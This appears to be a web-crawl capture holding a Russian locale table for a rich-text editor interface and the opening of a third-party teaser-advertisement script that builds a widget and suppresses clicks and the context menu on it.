"Find previous": "\u041d\u0430\u0439\u0442\u0438 \u043f\u0440\u0435\u0434\u0443\u0434\u044b\u0449\u0435\u0435",
"Cut": "\u0412\u044b\u0440\u0435\u0437\u0430\u0442\u044c",
"Heading 5": "\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a 5",
"Header 2": "\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a 2",
"Your browser doesn't support direct access to the clipboard. Please use the Ctrl+X\/C\/V keyboard shortcuts instead.": "\u0412\u0430\u0448 \u0431\u0440\u0430\u0443\u0437\u0435\u0440 \u043d\u0435 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u0442 \u043f\u0440\u044f\u043c\u043e\u0439 \u0434\u043e\u0441\u0442\u0443\u043f \u043a \u0431\u0443\u0444\u0435\u0440\u0443 \u043e\u0431\u043c\u0435\u043d\u0430. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0435 \u0441\u043e\u0447\u0435\u0442\u0430\u043d\u0438\u044f \u043a\u043b\u0430\u0432\u0438\u0448: Ctrl+X\/C\/V.",
"Heading 4": "\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a 4",
"Div": "\u0411\u043b\u043e\u043a",
"Heading 2": "\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a 2",
"Paste": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c",
"Close": "\u0417\u0430\u043a\u0440\u044b\u0442\u044c",
"Font Family": "\u0428\u0440\u0438\u0444\u0442",
"Pre": "\u041f\u0440\u0435\u0434\u0432\u0430\u0440\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u0444\u043e\u0440\u043c\u0430\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435",
"Align right": "\u041f\u043e \u043f\u0440\u0430\u0432\u043e\u043c\u0443 \u043a\u0440\u0430\u044e",
"New document": "\u041d\u043e\u0432\u044b\u0439 \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442",
"Blockquote": "\u0426\u0438\u0442\u0430\u0442\u0430",
"Numbered list": "\u041d\u0443\u043c\u0435\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0439 \u0441\u043f\u0438\u0441\u043e\u043a",
"Heading 1": "\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a 1",
"Headings": "\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438",
"Increase indent": "\u0423\u0432\u0435\u043b\u0438\u0447\u0438\u0442\u044c \u043e\u0442\u0441\u0442\u0443\u043f",
"Formats": "\u0424\u043e\u0440\u043c\u0430\u0442",
"Headers": "\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438",
"Select all": "\u0412\u044b\u0434\u0435\u043b\u0438\u0442\u044c \u0432\u0441\u0435",
"Header 3": "\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a 3",
"Blocks": "\u0411\u043b\u043e\u043a\u0438",
"Undo": "\u0412\u0435\u0440\u043d\u0443\u0442\u044c",
"Strikethrough": "\u0417\u0430\u0447\u0435\u0440\u043a\u043d\u0443\u0442\u044b\u0439",
"Bullet list": "\u041c\u0430\u0440\u043a\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0439 \u0441\u043f\u0438\u0441\u043e\u043a",
"Header 1": "\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a 1",
"Superscript": "\u0412\u0435\u0440\u0445\u043d\u0438\u0439 \u0438\u043d\u0434\u0435\u043a\u0441",
"Clear formatting": "\u041e\u0447\u0438\u0441\u0442\u0438\u0442\u044c \u0444\u043e\u0440\u043c\u0430\u0442",
"Font Sizes": "\u0420\u0430\u0437\u043c\u0435\u0440 \u0448\u0440\u0438\u0444\u0442\u0430",
"Subscript": "\u041d\u0438\u0436\u043d\u0438\u0439 \u0438\u043d\u0434\u0435\u043a\u0441",
"Header 6": "\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a 6",
"Redo": "\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c",
"Paragraph": "\u041f\u0430\u0440\u0430\u0433\u0440\u0430\u0444",
"Ok": "\u041e\u043a",
"Bold": "\u041f\u043e\u043b\u0443\u0436\u0438\u0440\u043d\u044b\u0439",
"Code": "\u041a\u043e\u0434",
"Italic": "\u041a\u0443\u0440\u0441\u0438\u0432",
"Align center": "\u041f\u043e \u0446\u0435\u043d\u0442\u0440\u0443",
"Header 5": "\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a 5",
"Heading 6": "\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a 6",
"Heading 3": "\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a 3",
"Decrease indent": "\u0423\u043c\u0435\u043d\u044c\u0448\u0438\u0442\u044c \u043e\u0442\u0441\u0442\u0443\u043f",
"Header 4": "\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a 4",
"Paste is now in plain text mode. Contents will now be pasted as plain text until you toggle this option off.": "\u0412\u0441\u0442\u0430\u0432\u043a\u0430 \u043e\u0441\u0443\u0449\u0435\u0441\u0442\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0432 \u0432\u0438\u0434\u0435 \u043f\u0440\u043e\u0441\u0442\u043e\u0433\u043e \u0442\u0435\u043a\u0441\u0442\u0430, \u043f\u043e\u043a\u0430 \u043d\u0435 \u043e\u0442\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0434\u0430\u043d\u043d\u0443\u044e \u043e\u043f\u0446\u0438\u044e.",
"Underline": "\u041f\u043e\u0434\u0447\u0435\u0440\u043a\u043d\u0443\u0442\u044b\u0439",
"Cancel": "\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c",
"Justify": "\u041f\u043e \u0448\u0438\u0440\u0438\u043d\u0435",
"Inline": "\u0421\u0442\u0440\u043e\u0447\u043d\u044b\u0435",
"Copy": "\u041a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u0442\u044c",
"Align left": "\u041f\u043e \u043b\u0435\u0432\u043e\u043c\u0443 \u043a\u0440\u0430\u044e",
"Visual aids": "\u041f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0442\u044c \u043a\u043e\u043d\u0442\u0443\u0440\u044b",
"Lower Greek": "\u0421\u0442\u0440\u043e\u0447\u043d\u044b\u0435 \u0433\u0440\u0435\u0447\u0435\u0441\u043a\u0438\u0435 \u0431\u0443\u043a\u0432\u044b",
"Square": "\u041a\u0432\u0430\u0434\u0440\u0430\u0442\u044b",
"Default": "\u0421\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u044b\u0439",
"Lower Alpha": "\u0421\u0442\u0440\u043e\u0447\u043d\u044b\u0435 \u043b\u0430\u0442\u0438\u043d\u0441\u043a\u0438\u0435 \u0431\u0443\u043a\u0432\u044b",
"Circle": "\u041e\u043a\u0440\u0443\u0436\u043d\u043e\u0441\u0442\u0438",
"Disc": "\u041a\u0440\u0443\u0433\u0438",
"Upper Alpha": "\u0417\u0430\u0433\u043b\u0430\u0432\u043d\u044b\u0435 \u043b\u0430\u0442\u0438\u043d\u0441\u043a\u0438\u0435 \u0431\u0443\u043a\u0432\u044b",
"Upper Roman": "\u0417\u0430\u0433\u043b\u0430\u0432\u043d\u044b\u0435 \u0440\u0438\u043c\u0441\u043a\u0438\u0435 \u0446\u0438\u0444\u0440\u044b",
"Lower Roman": "\u0421\u0442\u0440\u043e\u0447\u043d\u044b\u0435 \u0440\u0438\u043c\u0441\u043a\u0438\u0435 \u0446\u0438\u0444\u0440\u044b",
"Name": "\u0418\u043c\u044f",
"Anchor": "\u042f\u043a\u043e\u0440\u044c",
"You have unsaved changes are you sure you want to navigate away?": "\u0423 \u0432\u0430\u0441 \u0435\u0441\u0442\u044c \u043d\u0435 \u0441\u043e\u0445\u0440\u0430\u043d\u0435\u043d\u043d\u044b\u0435 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f. \u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0439\u0442\u0438?",
"Restore last draft": "\u0412\u043e\u0441\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0435\u0433\u043e \u043f\u0440\u043e\u0435\u043a\u0442\u0430",
"Special character": "\u0421\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0435 \u0441\u0438\u043c\u0432\u043e\u043b\u044b",
"Source code": "\u0418\u0441\u0445\u043e\u0434\u043d\u044b\u0439 \u043a\u043e\u0434",
"B": "B",
"R": "R",
"G": "G",
"Color": "\u0426\u0432\u0435\u0442",
"Right to left": "\u041d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0441\u043f\u0440\u0430\u0432\u0430 \u043d\u0430\u043b\u0435\u0432\u043e",
"Left to right": "\u041d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0441\u043b\u0435\u0432\u0430 \u043d\u0430\u043f\u0440\u0430\u0432\u043e",
"Emoticons": "\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0441\u043c\u0430\u0439\u043b",
"Robots": "\u0420\u043e\u0431\u043e\u0442\u044b",
"Document properties": "\u0421\u0432\u043e\u0439\u0441\u0442\u0432\u0430 \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u0430",
"Title": "\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a",
"Keywords": "\u041a\u043b\u044e\u0447\u0438\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430",
"Encoding": "\u041a\u043e\u0434\u0438\u0440\u043e\u0432\u043a\u0430",
"Description": "\u041e\u043f\u0438\u0441\u0430\u043d\u0438\u0435",
"Author": "\u0410\u0432\u0442\u043e\u0440",
"Fullscreen": "\u041f\u043e\u043b\u043d\u043e\u044d\u043a\u0440\u0430\u043d\u043d\u044b\u0439 \u0440\u0435\u0436\u0438\u043c",
"Horizontal line": "\u0413\u043e\u0440\u0438\u0437\u043e\u043d\u0442\u0430\u043b\u044c\u043d\u0430\u044f \u043b\u0438\u043d\u0438\u044f",
"Horizontal space": "\u0413\u043e\u0440\u0438\u0437\u043e\u043d\u0442\u0430\u043b\u044c\u043d\u044b\u0439 \u0438\u043d\u0442\u0435\u0440\u0432\u0430\u043b",
"Insert\/edit image": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c\/\u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435",
"General": "\u041e\u0431\u0449\u0435\u0435",
"Advanced": "\u0420\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u043d\u044b\u0435",
"Source": "\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a",
"Border": "\u0420\u0430\u043c\u043a\u0430",
"Constrain proportions": "\u0421\u043e\u0445\u0440\u0430\u043d\u044f\u0442\u044c \u043f\u0440\u043e\u043f\u043e\u0440\u0446\u0438\u0438",
"Vertical space": "\u0412\u0435\u0440\u0442\u0438\u043a\u0430\u043b\u044c\u043d\u044b\u0439 \u0438\u043d\u0442\u0435\u0440\u0432\u0430\u043b",
"Image description": "\u041e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f",
"Style": "\u0421\u0442\u0438\u043b\u044c",
"Dimensions": "\u0420\u0430\u0437\u043c\u0435\u0440",
"Insert image": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435",
"Zoom in": "\u041f\u0440\u0438\u0431\u043b\u0438\u0437\u0438\u0442\u044c",
"Contrast": "\u041a\u043e\u043d\u0442\u0440\u0430\u0441\u0442",
"Back": "\u041d\u0430\u0437\u0430\u0434",
"Gamma": "\u0413\u0430\u043c\u043c\u0430",
"Flip horizontally": "\u041e\u0442\u0440\u0430\u0437\u0438\u0442\u044c \u043f\u043e \u0433\u043e\u0440\u0438\u0437\u043e\u043d\u0442\u0430\u043b\u0438",
"Resize": "\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c \u0440\u0430\u0437\u043c\u0435\u0440",
"Sharpen": "\u0427\u0435\u0442\u043a\u043e\u0441\u0442\u044c",
"Zoom out": "\u041e\u0442\u0434\u0430\u043b\u0438\u0442\u044c",
"Image options": "\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f",
"Apply": "\u041f\u0440\u0438\u043c\u0435\u043d\u0438\u0442\u044c",
"Brightness": "\u042f\u0440\u043a\u043e\u0441\u0442\u044c",
"Rotate clockwise": "\u041f\u043e\u0432\u0435\u0440\u043d\u0443\u0442\u044c \u043f\u043e \u0447\u0430\u0441\u043e\u0432\u043e\u0439 \u0441\u0442\u0440\u0435\u043b\u043a\u0435",
"Rotate counterclockwise": "\u041f\u043e\u0432\u0435\u0440\u043d\u0443\u0442\u044c \u043f\u0440\u043e\u0442\u0438\u0432 \u0447\u0430\u0441\u043e\u0432\u043e\u0439 \u0441\u0442\u0440\u0435\u043b\u043a\u0438",
"Edit image": "\u0420\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435",
"Color levels": "\u0426\u0432\u0435\u0442\u043e\u0432\u044b\u0435 \u0443\u0440\u043e\u0432\u043d\u0438",
"Crop": "\u041e\u0431\u0440\u0435\u0437\u0430\u0442\u044c",
"Orientation": "\u041e\u0440\u0438\u0435\u043d\u0442\u0430\u0446\u0438\u044f",
"Flip vertically": "\u041e\u0442\u0440\u0430\u0437\u0438\u0442\u044c \u043f\u043e \u0432\u0435\u0440\u0442\u0438\u043a\u0430\u043b\u0438",
"Invert": "\u0418\u043d\u0432\u0435\u0440\u0441\u0438\u044f",
"Insert date\/time": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0434\u0430\u0442\u0443\/\u0432\u0440\u0435\u043c\u044f",
"Remove link": "\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443",
"Url": "\u0410\u0434\u0440\u0435\u0441 \u0441\u0441\u044b\u043b\u043a\u0438",
"Text to display": "\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0435\u043c\u044b\u0439 \u0442\u0435\u043a\u0441\u0442",
"Anchors": "\u042f\u043a\u043e\u0440\u044f",
"Insert link": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443",
"New window": "\u0412 \u043d\u043e\u0432\u043e\u043c \u043e\u043a\u043d\u0435",
"None": "\u041d\u0435\u0442",
"The URL you entered seems to be an external link. Do you want to add the required http:\/\/ prefix?": "\u0412\u0432\u0435\u0434\u0451\u043d\u043d\u044b\u0439 URL \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0432\u043d\u0435\u0448\u043d\u0435\u0439 \u0441\u0441\u044b\u043b\u043a\u043e\u0439. \u0412\u044b \u0436\u0435\u043b\u0430\u0435\u0442\u0435 \u0434\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u043f\u0440\u0435\u0444\u0438\u043a\u0441 \u00abhttp:\/\/\u00bb?",
"Target": "\u041e\u0442\u043a\u0440\u044b\u0432\u0430\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443",
"The URL you entered seems to be an email address. Do you want to add the required mailto: prefix?": "\u0412\u0432\u0435\u0434\u0451\u043d\u043d\u044b\u0439 URL \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u044b\u043c \u0430\u0434\u0440\u0435\u0441\u043e\u043c \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b. \u0412\u044b \u0436\u0435\u043b\u0430\u0435\u0442\u0435 \u0434\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u043f\u0440\u0435\u0444\u0438\u043a\u0441 \u00abmailto:\u00bb?",
"Insert\/edit link": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c\/\u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443",
"Insert\/edit video": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c\/\u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u0438\u0434\u0435\u043e",
"Poster": "\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435",
"Alternative source": "\u0410\u043b\u044c\u0442\u0435\u0440\u043d\u0430\u0442\u0438\u0432\u043d\u044b\u0439 \u0438\u0441\u0442\u043e\u0447\u043d\u0438\u043a",
"Paste your embed code below:": "\u0412\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u0432\u0430\u0448 \u043a\u043e\u0434 \u043d\u0438\u0436\u0435:",
"Insert video": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0432\u0438\u0434\u0435\u043e",
"Embed": "\u041a\u043e\u0434 \u0434\u043b\u044f \u0432\u0441\u0442\u0430\u0432\u043a\u0438",
"Nonbreaking space": "\u041d\u0435\u0440\u0430\u0437\u0440\u044b\u0432\u043d\u044b\u0439 \u043f\u0440\u043e\u0431\u0435\u043b",
"Page break": "\u0420\u0430\u0437\u0440\u044b\u0432 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b",
"Paste as text": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043a\u0430\u043a \u0442\u0435\u043a\u0441\u0442",
"Preview": "\u041f\u0440\u0435\u0434\u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440",
"Print": "\u041f\u0435\u0447\u0430\u0442\u044c",
"Save": "\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c",
"Could not find the specified string.": "\u0417\u0430\u0434\u0430\u043d\u043d\u0430\u044f \u0441\u0442\u0440\u043e\u043a\u0430 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u0430",
"Replace": "\u0417\u0430\u043c\u0435\u043d\u0438\u0442\u044c",
"Next": "\u0412\u043d\u0438\u0437",
"Whole words": "\u0421\u043b\u043e\u0432\u043e \u0446\u0435\u043b\u0438\u043a\u043e\u043c",
"Find and replace": "\u041f\u043e\u0438\u0441\u043a \u0438 \u0437\u0430\u043c\u0435\u043d\u0430",
"Replace with": "\u0417\u0430\u043c\u0435\u043d\u0438\u0442\u044c \u043d\u0430",
"Find": "\u041d\u0430\u0439\u0442\u0438",
"Replace all": "\u0417\u0430\u043c\u0435\u043d\u0438\u0442\u044c \u0432\u0441\u0435",
"Match case": "\u0423\u0447\u0438\u0442\u044b\u0432\u0430\u0442\u044c \u0440\u0435\u0433\u0438\u0441\u0442\u0440",
"Prev": "\u0412\u0432\u0435\u0440\u0445",
"Spellcheck": "\u041f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u043f\u0440\u0430\u0432\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435",
"Finish": "\u0417\u0430\u043a\u043e\u043d\u0447\u0438\u0442\u044c",
"Ignore all": "\u0418\u0433\u043d\u043e\u0440\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u0441\u0435",
"Ignore": "\u0418\u0433\u043d\u043e\u0440\u0438\u0440\u043e\u0432\u0430\u0442\u044c",
"Add to Dictionary": "\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0432 \u0441\u043b\u043e\u0432\u0430\u0440\u044c",
"Insert row before": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043f\u0443\u0441\u0442\u0443\u044e \u0441\u0442\u0440\u043e\u043a\u0443 \u0441\u0432\u0435\u0440\u0445\u0443",
"Rows": "\u0421\u0442\u0440\u043e\u043a\u0438",
"Height": "\u0412\u044b\u0441\u043e\u0442\u0430",
"Paste row after": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0441\u0442\u0440\u043e\u043a\u0443 \u0441\u043d\u0438\u0437\u0443",
"Alignment": "\u0412\u044b\u0440\u0430\u0432\u043d\u0438\u0432\u0430\u043d\u0438\u0435",
"Border color": "\u0426\u0432\u0435\u0442 \u0440\u0430\u043c\u043a\u0438",
"Column group": "\u0413\u0440\u0443\u043f\u043f\u0430 \u043a\u043e\u043b\u043e\u043d\u043e\u043a",
"Row": "\u0421\u0442\u0440\u043e\u043a\u0430",
"Insert column before": "\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0441\u0442\u043e\u043b\u0431\u0435\u0446 \u0441\u043b\u0435\u0432\u0430",
"Split cell": "\u0420\u0430\u0437\u0431\u0438\u0442\u044c \u044f\u0447\u0435\u0439\u043a\u0443",
"Cell padding": "\u0412\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0439 \u043e\u0442\u0441\u0442\u0443\u043f",
"Cell spacing": "\u0412\u043d\u0435\u0448\u043d\u0438\u0439 \u043e\u0442\u0441\u0442\u0443\u043f",
"Row type": "\u0422\u0438\u043f \u0441\u0442\u0440\u043e\u043a\u0438",
"Insert table": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0442\u0430\u0431\u043b\u0438\u0446\u0443",
"Body": "\u0422\u0435\u043b\u043e",
"Caption": "\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a",
"Footer": "\u041d\u0438\u0437",
"Delete row": "\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0441\u0442\u0440\u043e\u043a\u0443",
"Paste row before": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0441\u0442\u0440\u043e\u043a\u0443 \u0441\u0432\u0435\u0440\u0445\u0443",
"Scope": "Scope",
"Delete table": "\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0442\u0430\u0431\u043b\u0438\u0446\u0443",
"H Align": "\u0413\u043e\u0440\u0438\u0437\u043e\u043d\u0442\u0430\u043b\u044c\u043d\u043e\u0435 \u0432\u044b\u0440\u0430\u0432\u043d\u0438\u0432\u0430\u043d\u0438\u0435",
"Top": "\u041f\u043e \u0432\u0435\u0440\u0445\u0443",
"Header cell": "\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a",
"Column": "\u0421\u0442\u043e\u043b\u0431\u0435\u0446",
"Row group": "\u0413\u0440\u0443\u043f\u043f\u0430 \u0441\u0442\u0440\u043e\u043a",
"Cell": "\u042f\u0447\u0435\u0439\u043a\u0430",
"Middle": "\u041f\u043e \u0441\u0435\u0440\u0435\u0434\u0438\u043d\u0435",
"Cell type": "\u0422\u0438\u043f \u044f\u0447\u0435\u0439\u043a\u0438",
"Copy row": "\u041a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u0442\u0440\u043e\u043a\u0443",
"Row properties": "\u041f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b \u0441\u0442\u0440\u043e\u043a\u0438",
"Table properties": "\u0421\u0432\u043e\u0439\u0441\u0442\u0432\u0430 \u0442\u0430\u0431\u043b\u0438\u0446\u044b",
"Bottom": "\u041f\u043e \u043d\u0438\u0437\u0443",
"V Align": "\u0412\u0435\u0440\u0442\u0438\u043a\u0430\u043b\u044c\u043d\u043e\u0435 \u0432\u044b\u0440\u0430\u0432\u043d\u0438\u0432\u0430\u043d\u0438\u0435",
"Header": "\u0428\u0430\u043f\u043a\u0430",
"Right": "\u041f\u043e \u043f\u0440\u0430\u0432\u043e\u043c\u0443 \u043a\u0440\u0430\u044e",
"Insert column after": "\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0441\u0442\u043e\u043b\u0431\u0435\u0446 \u0441\u043f\u0440\u0430\u0432\u0430",
"Cols": "\u0421\u0442\u043e\u043b\u0431\u0446\u044b",
"Insert row after": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043f\u0443\u0441\u0442\u0443\u044e \u0441\u0442\u0440\u043e\u043a\u0443 \u0441\u043d\u0438\u0437\u0443",
"Width": "\u0428\u0438\u0440\u0438\u043d\u0430",
"Cell properties": "\u041f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b \u044f\u0447\u0435\u0439\u043a\u0438",
"Left": "\u041f\u043e \u043b\u0435\u0432\u043e\u043c\u0443 \u043a\u0440\u0430\u044e",
"Cut row": "\u0412\u044b\u0440\u0435\u0437\u0430\u0442\u044c \u0441\u0442\u0440\u043e\u043a\u0443",
"Delete column": "\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0441\u0442\u043e\u043b\u0431\u0435\u0446",
"Center": "\u041f\u043e \u0446\u0435\u043d\u0442\u0440\u0443",
"Merge cells": "\u041e\u0431\u044a\u0435\u0434\u0438\u043d\u0438\u0442\u044c \u044f\u0447\u0435\u0439\u043a\u0438",
"Insert template": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0448\u0430\u0431\u043b\u043e\u043d",
"Templates": "\u0428\u0430\u0431\u043b\u043e\u043d\u044b",
"Background color": "\u0426\u0432\u0435\u0442 \u0444\u043e\u043d\u0430",
"Custom...": "\u0412\u044b\u0431\u0440\u0430\u0442\u044c\u2026",
"Custom color": "\u041f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u0438\u0439 \u0446\u0432\u0435\u0442",
"No color": "\u0411\u0435\u0437 \u0446\u0432\u0435\u0442\u0430",
"Text color": "\u0426\u0432\u0435\u0442 \u0442\u0435\u043a\u0441\u0442\u0430",
"Show blocks": "\u041f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0442\u044c \u0431\u043b\u043e\u043a\u0438",
"Show invisible characters": "\u041f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0442\u044c \u043d\u0435\u0432\u0438\u0434\u0438\u043c\u044b\u0435 \u0441\u0438\u043c\u0432\u043e\u043b\u044b",
"Words: {0}": "\u041a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0441\u043b\u043e\u0432: {0}",
"Insert": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c",
"File": "\u0424\u0430\u0439\u043b",
"Edit": "\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c",
"Rich Text Area. Press ALT-F9 for menu. Press ALT-F10 for toolbar. Press ALT-0 for help": "\u0422\u0435\u043a\u0441\u0442\u043e\u0432\u043e\u0435 \u043f\u043e\u043b\u0435. \u041d\u0430\u0436\u043c\u0438\u0442\u0435 ALT-F9 \u0447\u0442\u043e\u0431\u044b \u0432\u044b\u0437\u0432\u0430\u0442\u044c \u043c\u0435\u043d\u044e, ALT-F10 \u043f\u0430\u043d\u0435\u043b\u044c \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u043e\u0432, ALT-0 \u0434\u043b\u044f \u0432\u044b\u0437\u043e\u0432\u0430 \u043f\u043e\u043c\u043e\u0449\u0438.",
"Tools": "\u0418\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u044b",
"View": "\u0412\u0438\u0434",
"Table": "\u0422\u0430\u0431\u043b\u0438\u0446\u0430",
"Format": "\u0424\u043e\u0440\u043c\u0430\u0442",
"Add to Playlist": "\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0432 \u043f\u043b\u0435\u0439\u043b\u0438\u0441\u0442",
"Link to poster": "\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u043f\u043e\u0441\u0442\u0435\u0440",
"No misspellings found.": "\u0413\u0440\u0430\u043c\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u043e\u0448\u0438\u0431\u043e\u043a \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e.",
});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://adtazwhite.com/house/question.js?18252&u=null&a=0.8622941900119676
body_size: 11001
content:
	function eece5a3a3f_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efeece5a3a3f(teasers) {
		if (document.getElementById('eece5a3a3f')) {
			document.getElementById('eece5a3a3f').innerHTML = "";
			document.getElementById('eece5a3a3f').classList.add('no-pop');
			
			
			document.getElementById('eece5a3a3f').setAttribute("onclick", "eece5a3a3f_cancel_bubbling(event);");
			document.getElementById('eece5a3a3f').setAttribute("onmouseup", "eece5a3a3f_cancel_bubbling(event);");
			document.getElementById('eece5a3a3f').setAttribute("onmousedown", "eece5a3a3f_cancel_bubbling(event);");
			document.getElementById('eece5a3a3f').setAttribute("oncontextmenu", "return false");
			
			
			var eece5a3a3f_place = document.getElementById('eece5a3a3f');

			var eece5a3a3f_table = document.createElement('table');
			eece5a3a3f_table.cellPadding = "0";
			eece5a3a3f_table.cellSpacing = "3";
			eece5a3a3f_table.style.borderSpacing = "3px";
